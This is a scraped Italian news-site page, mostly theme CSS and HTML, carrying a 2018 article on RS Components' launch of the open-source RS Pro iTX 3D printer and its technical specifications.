.tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.italynews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ricerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.italynews.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutte le notizie in BLOG" class="entry-crumb" href="https://www.italynews.it/pagina/blog">BLOG</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutte le notizie in L&#039;editoriale di Stefano Scibilia" class="entry-crumb" href="https://www.italynews.it/pagina/blog/leditoriale-di-stefano-scibilia">L&#039;editoriale di Stefano Scibilia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">RS Components presenta una nuova stampante 3D RS Pro ideale per diverse...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-61655" class="post-61655 post type-post status-publish format-standard has-post-thumbnail category-leditoriale-di-stefano-scibilia category-notizia-di-copertina tag-3d tag-rs tag-stampante" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.italynews.it/pagina/blog">BLOG</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/blog/leditoriale-di-stefano-scibilia">L'editoriale di Stefano Scibilia</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/notizia-di-copertina">PRIMA PAGINA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">RS Components presenta una nuova stampante 3D RS Pro ideale per diverse applicazioni, tra cui la prototipazione rapida e la didattica</h1>
                                    <p class="td-post-sub-title">La nuova macchina open-source per la produzione additiva RS Pro garantisce livelli elevati di personalizzazione, semplice manutenzione e aggiornamento</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">da</div> <a href="https://www.italynews.it/author/stefano-scibilia">Stefano Scibilia, White House Correspondent</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-24T12:02:39+01:00" >24 Aprile 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-61655">844</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="475" class="entry-thumb" src="https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39-696x475.png" srcset="https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39-696x475.png 696w, https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39-400x273.png 400w, https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39-768x525.png 768w, https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39-218x150.png 218w, https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39-615x420.png 615w, https://www.italynews.it/wp-content/uploads/2018/04/Schermata-2018-04-24-alle-13.00.39.png 770w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Schermata 2018-04-24 alle 13.00.39"/></div>
            <!-- content --><p><strong>RS Components (RS)</strong>, distributore globale di prodotti di elettronica e manutenzione, ha annunciato il lancio della sua nuova <b>stampante 3D</b> facile da utilizzare, denominata <b>RS Pro iTX.</b> Questa macchina per la produzione additiva è adatta a una vasta platea di utenti che operano nell’industria manifatturiera e in molti altri settori commerciali e aziendali, oltre che per la didattica e gli appassionati che desiderano progettare e costruire oggetti in modo rapido ed economico. La combinazione di potenza, velocità, precisione, efficienza e numerose funzioni disponibili rendono la stampante 3D RS Pro iTX una delle migliori della sua categoria.</p>
<p>Come tutte le stampanti 3D a marchio RS Pro, che escono dalla fabbrica completamente assemblate, la iTX è realizzata in Gran Bretagna è pronta per l’uso. Una caratteristica fondamentale di questa macchina è la sua semplicità di aggiornamento: le parti e i circuiti stampati di qualità elevata sono progettati per essere facilmente sostituiti e/o aggiornati nel giro di qualche minuto. Tutte le stampanti 3D RS Pro sono di tipo open-source, possono quindi essere facilmente personalizzate sia da utenti esperti, sia da semplici appassionati. In particolare la testina intercambiabile VARIBLOCK RS Pro della iTX è a prova di futuro e può essere utilizzata con altri sistemi di estrusione, consentendo l’uso di diversi materiali non appena sono disponibili. Inoltre tutte le parti della stampante, tra cui l’hot-end e l’estrusore di filamenti, sono di facile manutenzione.</p>
<p>La macchina utilizza la stampa <b>3D FFF (Fused Filament Fabrication)</b> ed è dotata di una piastra di stampa completamente riscaldata, in grado di gestire temperature comprese tra 50 e 100 °C. La stampante è anche dotata di un sistema di estrusione dei filamenti controllato da un motoriduttore in metallo per garantire massima potenza e affidabilità. L’estrusore è adatto per filamenti da 1,75 mm ed è in grado di stampare un’ampia gamma di materiali, tra cui ABS, PLA e PETG.</p>
<p>Tra le altre caratteristiche figurano ugelli di diverse dimensioni, tra cui 0,2 &#8211; 0,3 &#8211; 0,4 &#8211; 0,5 &#8211; 0,8 &#8211; 1,0 mm, un volume di stampa di 8000 cm3 (200 x 200 x 200 mm) e un’ampia gamma di risoluzioni dello strato, da 0,8 mm per stampe ultraveloci fino a 0,08 mm (80 micron). La stampante, che presenta un robusto telaio rivestito di polvere di acciaio, misura 450 (altezza) x 535 (larghezza) x 370 (profondità) mm e raggiunge i 550 (altezza) x 535 (larghezza) mm con il portabobina e il cavo ombelicale installati.<br />
Un’altra importante caratteristica della stampante è il computer integrato, completamente aggiornabile, basato su un processore quad-core AMD Kabini A4 e dotato di scheda grafica Radeon AMD, connettività Ethernet, memoria aggiornabile da 8 GB e disco fisso SATA da 500 GB aggiornabile. L’integrazione del PC nella macchina consente l’aggiunta di numerosi accessori, tra cui una webcam o altre funzionalità di rete e di accesso remoto.</p>
<p>RS offre anche separatamente un armadio conforme alle norme di sicurezza vigenti, appositamente progettato per questa stampante. La RS Pro iTX è disponibile nelle regioni EMEA e Asia Pacifico.</p>
<p><strong>Chi è RS Components</strong><br />
RS Components e Allied Electronics sono marchi commerciali di Electrocomponents plc, il maggiore distributore mondiale di prodotti di Elettronica, Manutenzione e Industriali.<br />
Il Gruppo è presente con sedi operative in 32 Paesi e, attraverso Internet e i cataloghi cartacei, distribuisce una gamma di oltre 500.000 prodotti a più di 1 milione di clienti in tutto il mondo, evadendo più di 50.000 ordini al giorno.<br />
Gli articoli distribuiti, provenienti da oltre 2.500 fornitori leader, includono componenti elettronici, elettrici, prodotti di automazione e controllo, meccanici, strumenti di misura, utensili e prodotti di consumo.<br />
Electrocomponents è quotata alla Borsa di Londra (London Stock Exchange) e ha chiuso lo scorso anno fiscale il 31 marzo 2017 con un fatturato di 1,51 miliardi di Sterline.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Tag</span></li><li><a href="https://www.italynews.it/tag/3d">3d</a></li><li><a href="https://www.italynews.it/tag/rs">rs</a></li><li><a href="https://www.italynews.it/tag/stampante">stampante</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.italynews.it/notizia-di-copertina/2018/04/24/rs-components-presenta-una-nuova-stampante-3d-rs-pro-ideale-per-diverse-applicazioni-tra-cui-la-prototipazione-rapida-e-la-didattica-61655.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded 